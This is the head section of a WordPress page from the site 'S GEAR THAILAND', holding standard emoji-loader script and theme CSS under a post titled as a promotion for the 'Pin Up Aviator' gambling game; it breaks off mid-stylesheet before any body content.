

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgearthailand.com/pinup-t%C9%99yyar%C9%99-oyunu-pin-up-aviator-dizajnum-11/
body_size: 25752
content:
<!doctype html>
<html lang="en-US" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Pinup Təyyarə Oyunu  Pin Up Aviator Dizajnum 11 &#8211; S GEAR THAILAND</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel="alternate" type="application/rss+xml" title="S GEAR THAILAND &raquo; Feed" href="https://www.sgearthailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="S GEAR THAILAND &raquo; Comments Feed" href="https://www.sgearthailand.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="S GEAR THAILAND &raquo; Pinup Təyyarə Oyunu  Pin Up Aviator Dizajnum 11 Comments Feed" href="https://www.sgearthailand.com/pinup-t%c9%99yyar%c9%99-oyunu-pin-up-aviator-dizajnum-11/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sgearthailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://www.sgearthailand.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2" media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href="https://www.sgearthailand.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.3.1" media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: #2B6CB0;--wp--preset--color--theme-palette-2: #215387;--wp--preset--color--theme-palette-3: #1A202C;--wp--preset--color--theme-palette-4: #2D3748;--wp--preset--color--theme-palette-5: #4A5568;--wp--preset--color--theme-palette-6: #718096;--wp--preset--color--theme-palette-7: #EDF2F7;--wp--preset--color--theme-palette-8: #F7FAFC;--wp--preset--color--theme-palette-9: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 24px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kadence-global-css' href="https://www.sgearthailand.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.18" media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:70px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:70px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:55px;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-inner-wrap{font-size:1em;margin-top:-0.3em;margin-left:calc(-0.3em / 2);margin-right:calc(-0.3em / 2);}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .social-button{margin-top:0.3em;margin-left:calc(0.3em / 2);margin-right:calc(0.3em / 2);border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}.search-archive-hero-section .entry-hero-container-inner{background:#070707;}.search-archive-title h1{color:#ffffff;}body.search-results{background:#070707;}body.search-results .content-bg, body.content-style-unboxed.search-results .site{background:#000000;}.search-results .loop-entry h2.entry-title{font-style:normal;color:var(--global-palette3);}.search-results .loop-entry .entry-taxonomies, .search-results .loop-entry .entry-taxonomies a{color:var(--global-palette9);}.loop-entry .entry-taxonomies .category-style-pill a{background:var(--global-palette9);}.search-results .loop-entry .entry-meta{color:var(--global-palette9);}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:114px;}.site-branding a.brand img.svg-logo-image{width:114px;}@media all and (max-width: 767px){.site-branding a.brand img{max-width:80px;}.site-branding a.brand img.svg-logo-image{width:80px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:linear-gradient(135deg,rgba(253,185,51,1) 0%,rgba(238,49,36,1) 100%);}.site-main-header-inner-wrap{min-height:70px;}@media all and (max-width: 767px){.site-main-header-inner-wrap{min-height:55px;}}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 7px 0px 8px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{background:linear-gradient(135deg,rgba(253,185,51,1) 0%,rgba(238,49,36,1) 100%);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.25em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.25em / 2);padding-right:calc(1.25em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette9);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.25em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-size:15px;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:#fdb933;}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:#ffffff;padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette8);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:#fdfdfd;}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:#ffffff;}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 